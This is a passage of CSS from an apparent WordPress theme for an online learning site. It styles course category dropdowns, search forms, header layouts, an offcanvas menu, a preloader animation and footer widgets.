.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a {
	padding-left: 25px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a:before,
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
	display: none;
}
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
	display: none;
}

/*Course Category*/
.course-category {
	position: relative;
}
.course-category .course-button {
    background-color: var(--quiklearn-grey-color-1);
    font-size: 15px;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    column-gap: 15px;
    color: var(--quiklearn-heading-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 50px;
    padding: 5px 15px;
    height: 50px;
}
.course-category .down-arrow {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-primary-color);
    border-radius: 50%;
    font-size: 8px;
    width: 30px;
    height: 30px;
	transition: all 0.31s ease-in-out; 
}
.course-category .course-button-open .down-arrow {
	transform: rotate(-180deg);
}
.course-category .rt-course-item {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    margin-top: 2px;
    opacity: 0;
    visibility: hidden;
    padding: 0;
    position: absolute;
    top: 100%;
    left: 0;
	width: 100%;
    transform-origin: 50% 0;
    transform: scale(0.75) translateY(-21px);
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 3;
}
.course-category .cat-course-open .rt-course-item {
    opacity: 1;
	visibility: visible;
    transform: scale(1) translateY(0);
}
.course-category .rt-course-item li {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all 0.2s;
}
.course-category .rt-course-item li a {
	color: var(--quiklearn-body-color);
}
.course-category .rt-course-item li:hover a {
	color: var(--quiklearn-primary-color);
}
.course-category .rt-course-item li:hover {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
}
/*Course Header Search*/
.rt-course-search .form-inline {
	border: 1px solid var(--quiklearn-border-color);
	background-color: var(--quiklearn-white-color);
	border-radius: 50px;
	padding: 5px;
}
.rt-course-search .rt-dropdown .rt-btn {
    padding-right: 25px;
    padding-left: 25px;
    font-size: 14px;
    color: var(--quiklearn-body-color);
    background-color: var(--quiklearn-white-color);
    box-shadow: none;
    border: none;
    border-radius: 50px 0 0 50px;
    position: relative;
    height: 45px;
	min-width: 160px;
    z-index: 3;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.rt-course-search .rt-dropdown .rt-btn:after {
    content: "";
    position: absolute;
    height: 20px;
    width: 1px;
    background-color: var(--quiklearn-border-color);
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: auto;
}
.rt-course-search .rt-dropdown .rt-btn .down-arrow {
	position: relative;
	top: 0;
	font-size: 7px;
	margin-left: 40px;
}
.rt-course-search .rt-drop-menu {
    top: calc(-100% + 0px) !important;
    padding-top: 65px;
    padding-bottom: 10px;
    border-radius: 30px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    background-color: var(--quiklearn-white-color);
    box-shadow: rgb(0 0 0 / 10%) 0px 8px 24px;
    border: none;
    z-index: 2;
}
.rt-course-search .rt-drop-menu li {
	font-size: 14px;
    padding: 0 20px;
    line-height: 1;
    margin-bottom: 15px;
    cursor: pointer;
    position: relative;
    color: var(--quiklearn-black-color);
}
.rt-course-search .rt-drop-menu li a {
	color: var(--quiklearn-body-color);
}
.rt-course-search .rt-drop-menu li a:hover {
	color: var(--quiklearn-primary-color);
}
.rt-course-search .rt-input-wrap {
	position: relative;
	width: 70%;
}
.rt-course-search .rt-search-text {
	background-color: var(--quiklearn-white-color);
    border-radius: 0 50px 50px 0;
    border: none;
    font-size: 14px;
    padding: 14px 117px 14px 15px;
    line-height: 1;
    height: 45px;
    transition: unset;
    width: 100%;
}
.rt-course-search .rt-search-text:focus {
	box-shadow: none;
	border: none;
}
.rt-course-search .input-group-append button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
    border-radius: 50px;
    padding: 13px 18px;    
    font-size: 18px;
    font-weight: 500;
    height: 100%;
    line-height: 1;
    display: flex;
    column-gap: 8px;
    align-items: center;
	transition: all 0.21s ease-in-out;
}
.rt-course-search .input-group-append button:hover {
	background-color: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
}
.rt-course-search-2 .input-group-append button {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
}
@media(max-width: 767px) {
	.rt-course-search .form-inline {
		border-radius: 6px;
		padding: 24px;
	}
	.rt-course-search .input-group {
		display: block;
	}
	.rt-course-search .input-group-append button {
		position: unset;
		transform: unset;
		width: 100%;
		justify-content: center;
	}
	.rt-course-search .rt-input-wrap {
		width: 100%;
	}
	.rt-course-search .rt-dropdown .rt-btn:after {
		display: none;
	}
	.rt-course-search .rt-dropdown .rt-btn {
		width: 100%;
		border: 1px solid var(--quiklearn-border-color);
		border-radius: 50px;
		z-index: 1;
	}
	.rt-course-search .rt-search-text {
		border: 1px solid var(--quiklearn-border-color);
		border-radius: 50px;
		margin: 15px 0;
	}
	.rt-course-search .rt-drop-menu {
		padding-top: 15px;
		border-radius: 6px;
	}
}
.rt-course-search-1 .rt-drop-menu,
.rt-course-search-2 .rt-drop-menu {
	top: 5px !important;
    padding-top: 25px;
	border-radius: 10px;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .header-top {
	padding-top: 40px;
	padding-bottom: 10px;
}
.header-style-2 .cart-icon-info {
	display: inline-flex;
	column-gap: 25px;
}
.header-style-2 .header-info {
	display: inline-flex;
	align-items: center;
	column-gap: 8px;
}
.header-style-2 .header-info .info-icon {
	background: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-primary-color);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    height: 50px;
    width: 50px;
    position: relative;
}
.header-style-2 .header-info .info-text {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.4;
	color: var(--quiklearn-heading-color);
}
.header-style-2 .header-info .info-text a {
	color: var(--quiklearn-heading-color);
}
.header-style-2 .header-info .info-text a:hover {
	color: var(--quiklearn-primary-color) !important;
}
.header-style-2 .header-info .info-text span {
	display: block;
	font-size: 14px;
	font-weight: 400;
	color: var(--quiklearn-body-color);
}
.header-style-2 .menu-full-wrap {
	column-gap: 20px;
}
.header-style-2 .rt-course-search {
	margin-left: 35px;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .header-area {
	background-color: var(--quiklearn-banner-color);
}
.header-style-3 .header-top {
	padding-top: 40px;
	padding-bottom: 40px;
}
.header-style-3 .cart-icon-info {
	display: inline-flex;
	column-gap: 25px;
}
.header-style-3 .header-info {
	display: inline-flex;
	align-items: center;
	column-gap: 8px;
}
.header-style-3 .header-info .info-icon {
	background: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
	border: 1px solid var(--quiklearn-border-color);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    height: 50px;
    width: 50px;
    position: relative;
}
.header-style-3 .header-info .info-text {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.4;
	color: var(--quiklearn-heading-color);
}
.header-style-3 .header-info .info-text a {
	color: var(--quiklearn-heading-color);
}
.header-style-3 .header-info .info-text a:hover {
	color: var(--quiklearn-primary-color) !important;
}
.header-style-3 .header-info .info-text span {
	display: block;
	font-size: 14px;
	font-weight: 400;
	color: var(--quiklearn-body-color);
}
.header-style-3 .menu-full-wrap {
	column-gap: 30px;
}
.header-style-3 .header-bottom {
	border-top: 1px solid var(--quiklearn-border-color);
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.header-style-3 .site-header .main-navigation nav > ul > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.header-style-3 .site-header .main-navigation nav ul li.menu-item-has-children a:after {
	top: 30px;
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
@media(min-width: 1441px) {
	.container-custom {
		margin: 0 auto;
		padding-left: 70px;
		padding-right: 70px;
	}
}
/*-------------------------------------
#. Transparent Header
---------------------------------------*/
.tr-header .header-top-bar {
	border-bottom: none;
}
.tr-header .header-area {
	position: absolute;
	left: 0;
	right: 0;
	background-color: transparent;
}
.tr-header .header-icon-area .cart-amount,
.tr-header .header-icon-area .header-login a,
.tr-header .header-icon-area .item-icon > a {
	color: var(--quiklearn-white-color);
}
.tr-header .header-icon-area .item-icon path {
	stroke: var(--quiklearn-white-color);
}
.tr-header .site-header .main-navigation nav ul li.menu-item-has-children a:after {
	color: var(--quiklearn-white-color);
}
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon .line2::before,
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	background-color: var(--quiklearn-white-color);
}
.tr-header .site-header .site-branding .light-logo {
    display: table-cell;
}
.tr-header .site-header .site-branding .dark-logo {
    display: none;
}
.tr-header .site-header .main-navigation > nav > ul > li > a {
	color: var(--quiklearn-white-color);
}
.tr-header .site-header .main-navigation ul.menu li.current-menu-ancestor > a {
	color: var(--quiklearn-white-color);
}
/*---------------------------
#. Header Right Menu
-----------------------------*/
/*offcanvas layout 1*/
.additional-menu-area .sidenav .canvas-content::-webkit-scrollbar {
    width: 0;
}
.rt-slide-nav::-webkit-scrollbar {
    width: 0;
}
.cart-area .cart-wrapper::-webkit-scrollbar {
    width: 0;
}
.additional-menu-area .sidenav {
	max-width: 395px;
    width: 100%;
    position: fixed;
    transform: translateY(-120%);
    top: 0;
    left: 0;
    z-index: 9999;
    background-color: var(--quiklearn-white-color);
	transition-duration: 1s;
	transition-timing-function: cubic-bezier(0.4, 0, 0.39, 0.94);
    will-change: transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
	box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
}
.additional-menu-area .sidenav .canvas-content {
	height: 100vh;
    padding: 50px;
    transition: all ease 0.8s;
    overflow-y: auto;
}
.additional-menu-area .sidenav .closebtn {
	background: var(--quiklearn-primary-color);
	border-radius: 6px;
	color: var(--quiklearn-white-color);
	font-size: 18px;
	position: absolute;
	right: 50px;
	top: 50px;
	width: 34px;
	height: 34px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	z-index: 10;
}
.additional-menu-area .sidenav .additional-logo a {
	color: var(--quiklearn-primary-color);
	font-size: 30px;
	font-weight: 700;
	text-transform: capitalize;
}
.additional-menu-area .sidenav .additional-logo img {
	max-width: 179px;
	width: 100%;
}
.additional-menu-area .sidenav .light-logo {
	display: none;
}
.additional-menu-area .sidenav ul li {
	position: relative;
	line-height: 24px;
	list-style: none;
	transition: all ease 0.31s;
}
.additional-menu-area .sidenav ul li a {
	position: relative;
	display: block;
	font-size: 16px;
	color: var(--quiklearn-heading-color);
	border: none;
	padding: 10px 0;
	font-weight: 500;
}
.additional-menu-area .sidenav ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.additional-menu-area .sub-menu {
	display: none;
}
.additional-menu-area .sidenav .sub-menu {
	padding-left: 20px;
}
.additional-menu-area .sidenav ul li ul li a {
	color: var(--quiklearn-heading-color);
    text-transform: inherit;
	font-size: 15px;
    font-weight: 500;
    padding: 7px 0;
}
.additional-menu-area .sidenav ul li > span {
    position: absolute;
    right: 0;
    top: 0;
    height: 44px;
    width: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}
.additional-menu-area .sidenav ul li > span:after {
    content: "\2b";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    transition: .1s;
    right: 15px;
    position: absolute;
    font-size: 14px;
    color: var(--quiklearn-body-color);
}
.additional-menu-area .sidenav ul li > span.open:after {
    content: '\f068';
    color: var(--quiklearn-primary-color);
}
.additional-menu-area .sidenav-address {
	padding-top: 40px;
}
.additional-menu-area .sidenav-address span {
	font-size: 16px;
	display: flex;
	margin-bottom: 10px;
}
.additional-menu-area .sidenav-address span .icon-quiklearn-message {
	font-size: 13px;
}
.additional-menu-area .sidenav-address span i {
	color: var(--quiklearn-primary-color);
	margin-right: 15px;
	width: 15px;
}
.additional-menu-area .sidenav-address span a {
	display: inline-block;
	color: var(--quiklearn-body-color);
	padding: 0;
}
.additional-menu-area .sidenav-address span a:hover {
	color: var(--quiklearn-primary-color);
}
.additional-menu-area .sidenav-address .copyright {
	margin-top: 20px;
}
.additional-menu-area .sidenav-social {
	margin-top: 25px;
}
.additional-menu-area .sidenav-social span {
	color: var(--quiklearn-body-color);
	display: inline-block;
	padding-right: 5px;
	font-size: 16px;
	text-align: center;
}
.additional-menu-area .sidenav-social span a i {
	color:var(--quiklearn-body-color);
	transition: all 0.31s ease-in-out;
	margin-right: 0;
}
.additional-menu-area .sidenav-social span a:hover i {
	color: var(--quiklearn-white-color);	
}
.additional-menu-area .sidenav-social span a {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 6px;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	font-size: 15px;
}
.additional-menu-area .sidenav-social span a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.additional-menu-area #sb_instagram {
	margin-left: -10px;
	padding-bottom: 0 !important;
}
body .rt-cover {
	z-index: 149; 
	opacity: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(16, 16, 16, 0);
	transition: all 0.5s ease-in-out;
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}
/*offcanvus button*/
.header-offcanvus button.side-menu-trigger .menu-text {
	font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    margin-left: 10px;
    color: #292929;
    transition: all 0.3s ease;
    position: relative;
    top: 1px;
}
.header-offcanvus button.side-menu-trigger {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	align-items: center;
	padding: 0;
	justify-content: center;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon {
	position: relative;
	display: block;
	width: 28px;
	height: 16.5px;
	top: 0;
	overflow: hidden;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
	position: absolute;
	left: 0;
	height: 2px;
	width: 100%;
	background-color: var(--quiklearn-body-color);
	border-radius: 12px;
	transition: all 0.3s ease-out;
	transition-delay: 0s;
	transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: var(--quiklearn-body-color);
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2::before {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: var(--quiklearn-body-color);
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line1 {
	top: 0;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2 {
	top: 7px;
	width: 20px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3 {
	top: 14px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	bottom: 0.5px;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line {
	transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line1 {
	transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2 {
	transition-delay: 0.15s;
	transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3 {
	transition-delay: 0.30s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before {
	transition-delay: 0.3s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transition-delay: 0.45s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2::before {
	transform: translateX(-100%);
	transition-delay: 0.75s;
}
/*offcanvus widget*/
.sidenav-address > .widget h3 {
	display: flex;
    align-items: center;
    position: relative;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1.4;
    z-index: 2;
}
.additional-menu-area .sidenav-address label {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 15px;
	color: var(--quiklearn-heading-color);
}
.additional-menu-area .sidenav-address .social-title {
	margin-top: 30px;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	overflow: visible;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999999;
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center;
}
.loader {
	height: 100%;
	width: 100%;
	position: fixed;
	overflow: hidden;
	background: #ffffff;
}
/* .loader .cssload-loader {
	width: 65px;
	height: 65px;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
	top: 50%;
}
.loader .cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border-radius: 50%;
}
.loader .cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	animation: cssload-rotate-one 1.15s linear infinite;
	border-bottom: 5px solid var(--quiklearn-primary-color);
}
.loader .cssload-inner.cssload-two {
	right: 0%;
	top: 0%;
	animation: cssload-rotate-two 1.15s linear infinite;
	border-right: 5px solid var(--quiklearn-primary-color);
}
.loader .cssload-inner.cssload-three {
	right: 0%;
	bottom: 0%;
	animation: cssload-rotate-three 1.15s linear infinite;
	border-top: 5px solid var(--quiklearn-primary-color);
} */

.loader .cssload-loader {
	width: 190px;
	height: 50px;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
	top: 50%;
}
.loader .cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border-radius: 50%;
}
.loader .cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	width: 50px;
	height: 50px;
	background-color: var(--quiklearn-primary-color);
	animation: cssload-rotate-one 1.15s linear infinite;
}
.loader .cssload-inner.cssload-two {
	left: 37%;
	top: 0%;
	width: 50px;
	height: 50px;
	background-color: var(--quiklearn-heading-color);
	animation: cssload-rotate-two 1.15s linear infinite;
}
.loader .cssload-inner.cssload-three {
	left: 75%;
	top: 0%;
	width: 50px;
	height: 50px;
	background-color: var(--quiklearn-rating-color);
	animation: cssload-rotate-three 1.15s linear infinite;
}

@keyframes cssload-rotate-one {
  0% {
	-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	transform: rotateX(35deg) rotateX(-45deg) rotateX(0deg);
  }
  100% {
	-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	transform: rotateX(35deg) rotateX(-45deg) rotateX(360deg);
  }
}

@keyframes cssload-rotate-two {
  0% {
	-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	transform: rotateX(50deg) rotateX(10deg) rotateX(0deg);
  }
  100% {
	-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	transform: rotateX(50deg) rotateX(10deg) rotateX(360deg);
  }
}

@keyframes cssload-rotate-three {
  0% {
	-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	transform: rotateX(35deg) rotateX(55deg) rotateX(0deg);
  }
  100% {
	-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	transform: rotateX(35deg) rotateX(55deg) rotateX(360deg);
  }
}
/*---------------------------------------------------------
#. Footer - Scroll to top
-----------------------------------------------------------*/
.scroll-wrap {
	position: fixed;
	right: 24px;
	bottom: 24px;
	width: 37px;
	height: 37px;
	cursor: pointer;
	display: block;
	border-radius: 100%;
	box-shadow: inset 0 0 0 0.1rem rgb(128 130 134 / 25%);
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	transform: translateY(0.75rem);
	transition: all 200ms linear, margin-right 0ms;
}
.scroll-wrap:after {
	position: absolute;
	content: "\f062";
	font-family: "Font Awesome 6 Free";
	font-weight: 900;
	text-align: center;
	line-height: 36px;
	font-size: 14px;
	color: var(--quiklearn-primary-color);
	left: 0;
	top: 0;
	height: 37px;
	width: 37px;
	cursor: pointer;
	display: block;
	z-index: 1;
	transition: all 200ms linear;
}
.scroll-wrap.active-scroll {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.scroll-wrap svg path {
	fill: none;
}
.scroll-wrap svg.scroll-circle path {
	stroke: var(--quiklearn-primary-color);
	stroke-width: 4;
	box-sizing: border-box;
	transition: all 200ms linear;
}
/*---------------------------------------------
#. Widgets - Footer Widgets
-----------------------------------------------*/
.site-content {
	position: relative;
}
.footer-content-area {
	position: relative;
	font-size: 16px;
	border-top: none;
	padding: 100px 0 65px;
	color: var(--quiklearn-footer-color);
}
.footer-content-area a,
.footer-content-area .widget ul li a {
	color: var(--quiklearn-footer-color);
}
.footer-logo img {
	max-width: 182px;
}
.footer-top-area .widget {
	margin-bottom: 35px;
	padding-bottom: 0px;
	width: 100%;
}
.footer-area .widgettitle {
	position: relative;
	color: var(--quiklearn-white-color);
	font-size: 22px;
	margin-bottom: 25px;
}
@media (max-width: 767px) {
	.footer-top-area {
		text-align: center;
	}
	.footer-content-area {
		padding-top: 80px;
		padding-bottom: 20px;
	}
	.footer-top-area .corporate-address li {
		justify-content: center;
	}
}
.footer-top-area .widget_archive.widget > select {
	margin-top: 0;
}
.footer-area caption {
	color: inherit;
}
.footer-top-area .widget.footer-logo {
	margin-bottom: 24px;
}
.footer-top-area .widget.footer-logo img {
	width: 179px;
}
.footer-top-area .widget ul.menu li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-content-area ul.menu li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-content-area .widget ul.menu li a:hover {
	padding-left: 20px;
}
.footer-content-area .widget ul.menu li a:hover::before {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.footer-area .widget ul li a:hover {
	color: var(--quiklearn-white-color);
}
/*About address*/
.footer-top-area .widget_quiklearn_address {
	margin-bottom: 24px;
	padding-right: 30px;
}
.footer-top-area .corporate-address li {
	display: inline-flex;
	width: 100%;
	vertical-align: top;
	line-height: inherit;
}
.footer-top-area .corporate-address li i {
	position: relative;
	top: 4px;
	line-height: 1;
	font-size: 15px;
	width: 30px;
    padding-right: 12px;
	color: var(--quiklearn-white-color);
}
.footer-top-area .corporate-address li .icon-quiklearn-location,
.footer-top-area .corporate-address li .icon-quiklearn-phone {
	font-size: 18px;
}
/*widget search*/
.footer-top-area .search-form input:-webkit-autofill,
.footer-top-area .search-form input:-webkit-autofill:hover, 
.footer-top-area .search-form input:-webkit-autofill:focus, 
.footer-top-area .search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
}
.footer-top-area .search-form button:hover {
	color: #fff;
}
.footer-top-area .search-form .input-group input {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-footer-color);
	border-radius: 6px;
}
.footer-top-area .widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #fff;
}
.footer-top-area .widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #fff;
}
.footer-top-area .widget_search .search-form input.form-control:-moz-placeholder {
	color: #fff;
}
.footer-top-area .wp-caption-text {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .widget select {
	background-color: transparent;
	border-color: var(--quiklearn-footer-color);
	border-radius: 6px;
}
/*widget archive*/
.footer-top-area .widget_archive ul li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_archive ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_archive ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_archive ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget categories*/
.footer-top-area .widget_categories {
	overflow: hidden;
}
.footer-top-area .widget_categories ul li a {
	position: relative;
}
.footer-top-area .widget_categories ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_categories ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_categories ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*quiklearn category*/
.footer-top-area .rt-category-style2 {
	display: inline-block;
}
.footer-top-area .rt-category-style2 .rt-item {
	margin-bottom: 19px;
	width: 50%;
	float: left;
}
.footer-top-area .rt-category-style2 .rt-item:last-child {
	margin-bottom: 0;
}
.footer-top-area .rt-category-style2 .rt-item img {
	display: none;
}
.footer-top-area .rt-category-style2 .rt-item .rt-content {
	position: relative;
	top: initial;
	transform: none;
	padding: 0 0 0 20px;
}
.footer-top-area .rt-category .rt-item::after {
	display: none;
}
.footer-top-area .rt-category .rt-item .rt-cat-name {
    color: inherit;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.4;
    letter-spacing: 1px;
    margin-bottom: 0;
    transition: all 0.4s ease-in-out;
}
.footer-top-area .rt-category-style2 .rt-item .rt-cat-count {
    color: #d0d0d0;
    font-size: 15px;
    background-color: transparent;
    display: inherit;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    line-height: 1;
}
.footer-top-area .rt-category-style2 .rt-item:hover .rt-cat-count {
	background-color: transparent;
}
.footer-top-area .rt-category .rt-item .rt-cat-name::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 2px;
    height: 10px;
    border-radius: 0;
    background-color: #a5a5a5;
    transition: all 0.3s ease;
}
.footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before {
	background-color: var(--quiklearn-primary-color);
}
/*widget pages*/
.footer-top-area .widget_pages ul li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_pages ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_pages ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_pages ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget meta*/
.footer-top-area .widget_meta li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_meta ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_meta ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_meta ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
	transition: all 140ms ease-in-out;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: var(--quiklearn-primary-color);
}
.footer-top-area .widget_recent_comments ul li.recentcomments span > a:before {
	left: -15px;
	top: -3px;
}
/*widget recent entries*/
.footer-top-area .widget_recent_entries ul li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_recent_entries ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_recent_entries ul li a:hover {
	padding-left:20px;
}
.footer-top-area .widget_recent_entries ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget Social*/
.footer-area .footer-about {
	margin-bottom: 28px;
}
@media(min-width: 992px) {
	.footer-area .footer-about {
		margin-right: 40px;
	}
}
.footer-area .social-wrap {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: space-between;
